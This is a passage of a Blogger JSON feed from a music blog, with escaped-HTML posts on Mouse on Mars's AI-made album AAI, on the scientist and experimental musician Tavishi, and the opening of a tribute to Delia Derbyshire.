href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB_nUzrLYCx7jG516V9V9DPaLDK_SEl2vl2nNYu-lo8U1W2_YTJc_C8_0rz-fF_rxKYNWgKqstNYllGtNJPu-WCraXT5XcH8P0oyrYbcU7EY1nJLM63OetTa9i5pmGWlizR8AvoPacRmxHp5pEBc09nNkTHNMWaHJl6WFn6oREtxah7NspR0h44uLmvA\/s1280\/MomLS2.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB_nUzrLYCx7jG516V9V9DPaLDK_SEl2vl2nNYu-lo8U1W2_YTJc_C8_0rz-fF_rxKYNWgKqstNYllGtNJPu-WCraXT5XcH8P0oyrYbcU7EY1nJLM63OetTa9i5pmGWlizR8AvoPacRmxHp5pEBc09nNkTHNMWaHJl6WFn6oREtxah7NspR0h44uLmvA\/s16000\/MomLS2.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELead by Prof \u003Cb\u003E\u003Ca href=\"https:\/\/www.bu.edu\/amnesp\/profile\/louis-chude-sokei\/\"\u003ELouis Chude-Sokei\u003C\/a\u003E\u003C\/b\u003E and Dodo NKishi (drummer and percussionist), a group of software programmers explored AI, as a narrative and compositional tool. Most of them inspired by science-fiction. Text which often dwells into existential themes however framed within a technologically superior future.\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E Artwork by Casey Reas, pioneer of computer graphics language processing, an emerging example of code based art. Infinitesimal to be precise!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003EFans and fanatics consider Jan St. Werner and Andi Toma, to be scientist (wizards) of synthesis and generative electronica. Working with AI tech-collective \u003Cb\u003E\u003Ca href=\"https:\/\/www.birdsonmars.com\/\"\u003EBirds on Mars\u003C\/a\u003E\u003C\/b\u003E and former Soundcloud programmers \u003Cb\u003ERany Keddo and Derek T\u003C\/b\u003E, lead to the creation of 'bespoke software'. A program capable of modelling speech by learning human input. A new virtual singer? \u003Ci\u003E\"Allowing Toma and Werner to control parameters like speed, body and even mood, thereby creating a kind of speech instrument that could be manipulated like a synthesizer\"\u003C\/i\u003E. The legacy of speech to synthesis, voice modelling, robotization, sampling and all such endless manipulation is decades in the making, going back to the 1960s (Delia Derbishire, Ray Kurzweil, Elaine Radigue, Atom™ etc). In 2022, we are eager to know more about new AI based tools. More importantly, what they may deliver beyond what has already been achieved. Take \u003Cb\u003E\u003Ca href=\"https:\/\/audiopervert.blogspot.com\/2019\/11\/AI-in-music.html\"\u003EEmmi (2005)\u003C\/a\u003E\u003C\/b\u003E for example, coded by \u003Cb\u003E\u003Ca href=\"https:\/\/audiopervert.blogspot.com\/2019\/11\/AI-in-music.html\"\u003EProf. David Cope\u003C\/a\u003E \u003C\/b\u003Ewhich generated Bach like etudes, as sheet music and midi, for classical musicians.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/mouseonmars.bandcamp.com\/album\/aai\"\u003EAnarchic Artificial Intelligence\u003C\/a\u003E\u003C\/b\u003E as a record, is clearly turbulent and perhaps a potent example of things to come. Divergent and peculiar, staged yet spontaneous, normal (linear) sequencers and popular DAWs do not lead to this sort of ebb and flow. This sort of \u003Ci\u003E\"differential regenerative music\"\u003C\/i\u003E. The multitude of machine generated voices layered across the album, makes it more accessible to people. The singers are artificial and political, poetic yet incoherent, dark and even slightly emotive. However placed within limits, as heard earlier in various types of electronic music. Long time in the making, computation tools have impacted our creativity since the early 1970s. Consequently influencing (deeply) how we think about music, as means to collaborate with and also bear new expectations based on new output. MoM's new album is carrying that legacy forward, facing the future, stoking a decent amount of \u003Ci\u003E\"anarcho-hope\"\u003C\/i\u003E along the way. \u003Cb\u003E\u003Ca href=\"https:\/\/thrilljockey.com\/artists\" target=\"_blank\"\u003EThrill Jockey\u003C\/a\u003E\u003C\/b\u003E as a progressive label too boost!\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \n  \u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=454088498\/size=large\/bgcol=ffffff\/linkcol=63b2cc\/tracklist=false\/artwork=small\/transparent=true\/\" style=\"border: 0; height: 120px; width: 100%;\"\u003E\u003Ca href=\"https:\/\/mouseonmars.bandcamp.com\/album\/aai\"\u003EAAI by Mouse on Mars\u003C\/a\u003E\u003C\/iframe\u003E\u0026nbsp; \u003Cb\u003E\u003Ca href=\"https:\/\/mouseonmars.bandcamp.com\/album\/aai\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/mouseonmars.bandcamp.com\/album\/aai\" target=\"_blank\"\u003EFrom the sleeve notes of AA\u003C\/a\u003E\u003Ca href=\"https:\/\/mouseonmars.bandcamp.com\/album\/aai\" target=\"_blank\"\u003EI\u003C\/a\u003E\u003C\/b\u003E. \u003Ci\u003E\"Chude-Sokei’s text, as machine learning advances, robots begin to develop language, conscience, deliver with empathy - also acquire “anarchic” and unpredictable qualities...\"\u003C\/i\u003E. Outside the realms of experimental electronic music, that vision does not concur with reality, especially when we see (and feel) the sharp rise of \u003Cb\u003E\u003Ca href=\"https:\/\/audiopervert.blogspot.com\/2022\/04\/auto-pilot-world.html\" target=\"_blank\"\u003Edivisive algorithms\u003C\/a\u003E\u003C\/b\u003E, digital censorship, AI used by social media, by the police and surveillance states. Does AI serve people? Not so sure as \u003Cb\u003E\u003Ca href=\"https:\/\/audiopervert.blogspot.com\/2022\/04\/auto-pilot-world.html\" target=\"_blank\"\u003Ewe investigate further\u003C\/a\u003E\u003C\/b\u003E. Faith in current forms of AI is clearly detrimental, when it comes to history, identity, ethnicity and political beliefs. But this was about music right? As a new collaborator, AI is definitely an exciting prospect, proliferating rapidly, similar to earlier waves of technology that impacted the previous generations (culture, production, labor, industry etc). The release note of AAI posits that \u003Ci\u003E\"we must embrace AI and technology as a collaborator to break out of our current cultural and moral stagnation, and to ensure our survival as a species\".\u003C\/i\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EAt\n an artistic level one finds inspiration (and hope for regeneration) \nwhen composers and music producers speak with such resonance and \nmeaning. \u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EAt an individual level, this insurgent technology will surely impact the way we imagine music. However this technology, like most innovation and use, is clearly \u003Cb\u003E\u003Ca href=\"https:\/\/audiopervert.blogspot.com\/2020\/08\/post-techno-perspectives-beyond-black.html\" target=\"_blank\"\u003Edependent on the given privilege\u003C\/a\u003E\u003C\/b\u003E (nation, race, access etc). \u003Cbr \/\u003E\u003Cbr \/\u003EAI based music sounds promising, however yet to arrive as a game-changer. AI will impact the incoming generation of music producers, in ways which will be audible in the music. About popular electronic music of today, 3 decades in the making, has \u003Cb\u003E\u003Ca href=\"https:\/\/audiopervert.blogspot.com\/2020\/08\/post-techno-perspectives-beyond-black.html\" target=\"_blank\"\u003Earguably gone past it's apex\u003C\/a\u003E\u003C\/b\u003E. Every proto-culture follows a meteoric rise and consequent flattening out. Perhaps in the near future, electronic music itself will be 'more intelligent' - however artificial or regenerative. Sounds yet unheard coming from systems yet to be imagined. The first steps, the groundwork towards that transformation, is surely happening now. Mouse on Mars has yet again put out a bold and meticulous sound, a statement, divergent and exciting, far from the mainstream. MoM is \u003Ci\u003E\"engineering systems\"\u003C\/i\u003E for future hits!\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZLRqz0T6cDCyKyb2ssTWoFdAg5imPBncSvUthqGtZOB9iUoCqsJDtRj0vZUGHUMNSEwR0hg-qXBZ-AOzqUV1966uGb93NbaD16gmLsxCkpFr-vFmbrjaxferO6Wi6njagl8vehQoM-uLGevWKpI8zwR3cXr6bS_YctDJCKWOcgSU5PWTjWdg-DNWrUg\/s1280\/MomX33.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZLRqz0T6cDCyKyb2ssTWoFdAg5imPBncSvUthqGtZOB9iUoCqsJDtRj0vZUGHUMNSEwR0hg-qXBZ-AOzqUV1966uGb93NbaD16gmLsxCkpFr-vFmbrjaxferO6Wi6njagl8vehQoM-uLGevWKpI8zwR3cXr6bS_YctDJCKWOcgSU5PWTjWdg-DNWrUg\/s16000\/MomX33.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/6817679865096461591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/6817679865096461591"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2022\/10\/mom.html","title":"Mouse On Mars. Engineering Systems!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2VezEESROQ9YCqUVeJp0CW6HmErgApHoFYUlpjKrLMw56ANVQJCvjOJ4U1klDB1AaeDOFnyu2zQ9D10c93ievEICfjb3bm7f80h3senDhmimLFrAJvOUJGRqKDIXF9p-4JmEnDUg_sZKiMPfc5oRd9ccNn7u1b5qoRatihFld5AXrUF0fyD5-D1pbSg\/s72-c\/MoMdxx1.png","height":"72","width":"72"},"georss$featurename":{"$t":"RFVJ+FC Unalaska, AK, USA"},"georss$point":{"$t":"53.8436266 -166.5189077"},"georss$box":{"$t":"53.517749858399185 -167.06822410625 54.169503341600816 -165.96959129375"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-3935123887484294323"},"published":{"$t":"2018-09-04T12:17:00.000+02:00"},"updated":{"$t":"2018-10-04T00:51:33.623+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"activism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ambient music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feminism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"india"},{"scheme":"http://www.blogger.com/atom/ns#","term":"narrative"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Richmond"},{"scheme":"http://www.blogger.com/atom/ns#","term":"science"},{"scheme":"http://www.blogger.com/atom/ns#","term":"synthesis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tavishi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Virginia"}],"title":{"type":"text","$t":"Tavishi"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003ESharmistha Talukdar a.k.a Tavishi is a post doctoral scientist working in the department of Human and Molecular Genetics, at the Commonwealth University in Richmond Virginia. \u003C\/b\u003EShe is also a producer, experimental electronic musician and involved in activism. \u003Cb\u003ETavishi\u003C\/b\u003E\u0026nbsp;is her the solo project showcasing her talent as a composer, performer and visual artist. Her sound is a large and relatively unpredictable canvas of ambience, melody, subdued beats, field recordings, dissonance and even lectures which uses disparate points of inspiration (scientific research data, indian music, noise and non-conventional tones).\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVLRDOK5eZ2AQDsTiMlefTbtBJT1FOBROoPdqsr17t3AEGUuvxSWawcZ0bPXaaKmMycEMOmtVn69Lg_ExQvmWEZc1pimoJ7SAEI82e-4LwO21yV45CGH5qdeYoTdHKYYPVmrkwINSLy9lU\/s1600\/DHJSKJ22.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1155\" data-original-width=\"770\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVLRDOK5eZ2AQDsTiMlefTbtBJT1FOBROoPdqsr17t3AEGUuvxSWawcZ0bPXaaKmMycEMOmtVn69Lg_ExQvmWEZc1pimoJ7SAEI82e-4LwO21yV45CGH5qdeYoTdHKYYPVmrkwINSLy9lU\/s1600\/DHJSKJ22.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/tavishi.bandcamp.com\/album\/h-o-m-e-original-motion-picture-soundtrack\" style=\"font-weight: bold;\" target=\"_blank\"\u003EH O M E Original Motion Picture Soundtrack,\u0026nbsp;\u003C\/a\u003Eis an evolving ambient track stretching\u0026nbsp;18 minutes. The sound traverses various moods yet retaining a certain hollow erie vibe. Colliding waves, bells, outbursts of noise, dialogues, granular sounds and much 'kling-klang'. Sharmistha states \u003Ci\u003E\"H O M E reflects on the some of social issues that affect marginalized communities. Pollution, environmental racism, colonialism, violence against non-conformation to \u003Cb\u003Ecis-heteronormativity\u003C\/b\u003E and immigration and are some problems that disproportionately affect marginalized people. \". \u003C\/i\u003EThere are no patterns to be heard here other than the rise and fall of passages (in the composition) suggesting a strong visual narrative. \u003Cb\u003E\u003Ca href=\"https:\/\/tavishi.bandcamp.com\/album\/live-at-wrir-973-fm-oct-29-2016\" target=\"_blank\"\u003EPerforming live at the WRIR 93FM\u003C\/a\u003E\u003C\/b\u003E, the first piece titled \u003Cb\u003E'Sitting in a circle looking for corner'\u003C\/b\u003E is full of gasping voices, dissonance, occurrent bells and perhaps whales making for the bass. Distortion and layers of subdued sounds reign her sonic spectrum, intermittently coaxed by ghostly incoherent voices. Just listen to '\u003Cb\u003E\u003Ca href=\"https:\/\/tavishi.bandcamp.com\/track\/cancer-2\" target=\"_blank\"\u003ECancer'\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003ETavishi's music contains deeper oriental elements yet without the cliched trappings usually associated with desi-exotic electronica.\u0026nbsp;\u003Cb\u003EThe Bengali Factor?\u003C\/b\u003E \u003Ci\u003E\"I grew up listening to a lot of Bengali folk music, 'Rabindra Sangeet' and other forms of Indian classical music. So, whenever I am trying to express myself these influences come very naturally to me\" \u003C\/i\u003EA giant wall of urban noise with passing screams set against a lilting voice forms the crux of \u003Cb\u003E\u003Ca href=\"https:\/\/tavishi.bandcamp.com\/track\/bishakto-toxic\" target=\"_blank\"\u003EBishakto (Toxic\u0026nbsp;in Bengali)\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=180479922\/size=large\/bgcol=ffffff\/linkcol=f171a2\/tracklist=false\/artwork=small\/track=558553602\/transparent=true\/\" style=\"border: 0; height: 120px; width: 100%;\"\u003E\u003Ca href=\"http:\/\/tavishi.bandcamp.com\/album\/live-at-wrir-973-fm-oct-29-2016\"\u003ELive at WRIR 97.3 fm (Oct 29 2016) by Tavishi\u003C\/a\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg-exFi-xE6YQewGkJrRcRegLZy_Jlx67wKsQhrwOsyAS5wbYyNDZ8HO2CwkFuC4-EX7NvqlBQ0wrRlGUKhlonhXbebHuRmgGWJQFiufiI0phy16ApOOTPVON-dOLr-Qpy1zShJHkL4F9_\/s1600\/BHNHNHJ3.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg-exFi-xE6YQewGkJrRcRegLZy_Jlx67wKsQhrwOsyAS5wbYyNDZ8HO2CwkFuC4-EX7NvqlBQ0wrRlGUKhlonhXbebHuRmgGWJQFiufiI0phy16ApOOTPVON-dOLr-Qpy1zShJHkL4F9_\/s1600\/BHNHNHJ3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ETavishi's music and creativity\u003C\/b\u003E leans into academia yet stays close to instinct and gut feelings. The sound is loaded with incoherent voices and raptures speaking to the listener yet not weaving a specific narrative (no lyrics). There are no hyper-drops nor glitchy gimmicks. She says \"\u003Ci\u003EThe single most driving force behind my sound is finding ways to merge science, art, music in a way that is capable of delivering a socio-political narrative or message. Something that makes people think from another perspective. I am constantly thinking of new things to learn and implement in a meaningful way\" \u003C\/i\u003EHer album titled \u003Cb\u003E\u003Ca href=\"https:\/\/tavishi.bandcamp.com\/album\/boundaries\" target=\"_blank\"\u003EBoundaries\u003C\/a\u003E\u003C\/b\u003E is a collection of tracks with large ambient drones hosting orchestral ideas replete with voices and subdued conundrum. \u003Cb\u003EOur favorite, \u003Ca href=\"https:\/\/tavishi.bandcamp.com\/track\/aage-jodi-jantam-re-bondhu-if-i-had-known-earlier-friend\" target=\"_blank\"\u003EAgay Jodi Jantam (If I knew before)\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.gayrva.com\/arts-culture\/who-has-a-home-tavishis-sound-art-inspires-difficult-questions\/\"\u003E\u003Cb\u003EWho Has A Home?\u003C\/b\u003E\u003C\/a\u003E \u003Ci\u003E\"Tavishi’s sound art inspires difficult questions of privilege and place\" \u003C\/i\u003E\u003Cbr \/\u003E\nSarmistha Talukdar uses science and politics to provoke thought and inspire activism. She is questioning many inequalities, stereotypes and injustices via her sound.\u0026nbsp;Her inspiration draws from science, feminism, history, colonialism, minorities as well as her own experiences as a woman. “\u003Ci\u003ERichmond has given me a lot of opportunity, to be creative, and exercise my freedom creatively. It was something that I felt limited in India. But culturally, I can never identify with the culture of US. The fact that she found a more accepting environment in which to live as a queer woman in the US is of small comfort to her; in other ways, her existence in this country has been complicated and difficult\"\u003C\/i\u003E\u0026nbsp;\u003Cb\u003Eat www.gayrva.com\/\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=837290784\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/artwork=small\/transparent=true\/\" style=\"border: 0; height: 120px; width: 100%;\"\u003E\u003Ca href=\"http:\/\/tavishi.bandcamp.com\/album\/h-o-m-e-original-motion-picture-soundtrack\"\u003EH O M E : Original Motion Picture Soundtrack by Tavishi\u003C\/a\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAbout the situation in India :\u003C\/b\u003E\u0026nbsp;reflecting her thoughts in context to the new\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/fembot5.wordpress.com\/\" target=\"_blank\"\u003EFembot5\u003C\/a\u003E\u003C\/b\u003E empowerment project, she states\u0026nbsp;\u003Ci\u003E\"What the experience of lot of women in music, is that, if you are vocal, if you call people out, you are immediately casted as an angry woman, with whom nobody wants to work with. Many people have to choose between being the token representative of women, queer, dalit,  indigenous or any other minority, or not being represented at all. This might be another reason on top of many others why representation of women is so poor. People have an image of what women should be, and they praise the womanly qualities to high heavens. But very few people actually want to do the work of listening to what women have to say, address how their actions are reinforcing patriarchy\/oppression, and instead being the \"ally\/voice\" support impacted leadership, especially for women from marginalized communities.\"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWMO3OekdCVv2mU-sqgX4g-MI-SWM0dbYyNefogPeSZ7k4eUn6ygXBwX8PDRkP04nXghRTAh8L-c7eI0I8Ftq24uPMItNYNpb5OX12O-wd8vy_J99UGWe7Dxx81-NhKNU9PDUGMJkRyBHZ\/s1600\/BNDxcv43.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1383\" data-original-width=\"998\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWMO3OekdCVv2mU-sqgX4g-MI-SWM0dbYyNefogPeSZ7k4eUn6ygXBwX8PDRkP04nXghRTAh8L-c7eI0I8Ftq24uPMItNYNpb5OX12O-wd8vy_J99UGWe7Dxx81-NhKNU9PDUGMJkRyBHZ\/s1600\/BNDxcv43.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/3935123887484294323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/3935123887484294323"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/09\/tavishi.html","title":"Tavishi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVLRDOK5eZ2AQDsTiMlefTbtBJT1FOBROoPdqsr17t3AEGUuvxSWawcZ0bPXaaKmMycEMOmtVn69Lg_ExQvmWEZc1pimoJ7SAEI82e-4LwO21yV45CGH5qdeYoTdHKYYPVmrkwINSLy9lU\/s72-c\/DHJSKJ22.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"382-121 Wonchang-dong, Seo-gu, Incheon, South Korea"},"georss$point":{"$t":"37.509726038770474 126.65039024999999"},"georss$box":{"$t":"11.660768538770473 85.341796249999987 63.358683538770478 167.95898425"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-2731126993353247619"},"published":{"$t":"2018-07-20T18:31:00.003+02:00"},"updated":{"$t":"2022-09-23T15:25:53.141+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ambient"},{"scheme":"http://www.blogger.com/atom/ns#","term":"artist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"audio culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BBC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"composer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Delia Derbyshire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"engineer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"England"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"technology"}],"title":{"type":"text","$t":"Delia : Love without Sound?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nEverybody is looking for something - and so was Delia Derbyshire. The pioneer electronic sound composer, who remained way ahead of her contemporaries and crafted many futurist visions. Much celebrated today given the populism, yet she had a really tough time dealing with institutions, hierarchy, men and english hegemony. Her most noted works are typically associated with the BBC Radiophonic Workshop and the controversy over the famous Dr. Who theme, recorded in the late 1960s. Yet fact is, till date more than 1800 compositions created by her on tape, on reel and on paper have been discovered. The search continues. Her conceptual understanding of electronic sounds and instruments laid down some very stark yet brave possibilities for future generations to imbibe and learn from. She noted as early as 1968 \u003Cb\u003E\u003Ci\u003E\"Many sounds have never been heard - by humans. Some sound-waves you don't hear. But they reach you. Storm Stereo ! Techniques combine singers, instrumentalist and complex electronic sounds. The emotional intensity is at maximum!\"\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7VIKGOK_ittZVV8BTRJ6BzE5h5rt9-L2hQ2PQsoI92V3x_zwpvbtM7abyj3IRRWGA7-KH9Di9-wV3MQM63xfimRm8hGhgol9JonlHlIFSvFRF7VNfmzkKeHeihjpfnnoQA0Rh_fqFW9p\/s1600\/DDsrbsx32.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7VIKGOK_ittZVV8BTRJ6BzE5h5rt9-L2hQ2PQsoI92V3x_zwpvbtM7abyj3IRRWGA7-KH9Di9-wV3MQM63xfimRm8hGhgol9JonlHlIFSvFRF7VNfmzkKeHeihjpfnnoQA0Rh_fqFW9p\/s1600\/DDsrbsx32.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAs a tribute to the artist and her vast archives of electronic, classical and abstract music, we present a short essay and \u003Ca href=\"https:\/\/www.mediafire.com\/file\/9wy02594a9u8869\/Delia_Derbyshire.zip\/file\" target=\"_blank\"\u003E700MB free download\u003C\/a\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/9wy02594a9u8869\/Delia_Derbyshire.zip\/file\" target=\"_blank\"\u003E \u003C\/a\u003Econsisting of ambient, vocal and classical works [Solo and with the seminal White Noise Collective]\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6iSOChisFQ8b_qlJ13fSEvWQeRkjtRfo2Xo7JUa333Gz5EMY-L6rPHjQfASqmcE05drlGMsUnCFm-qsMMzqrqsOAvn6wuTUV2lW24gW3_FDYBRau_OLqzPpVB8yK7CEi6KJdust_p8jaY\/s1600\/DDBRbvs23.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6iSOChisFQ8b_qlJ13fSEvWQeRkjtRfo2Xo7JUa333Gz5EMY-L6rPHjQfASqmcE05drlGMsUnCFm-qsMMzqrqsOAvn6wuTUV2lW24gW3_FDYBRau_OLqzPpVB8yK7CEi6KJdust_p8jaY\/s1600\/DDBRbvs23.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nBorn in 1937 in Coventry inside a conservative post-war, yet well-to-do all english 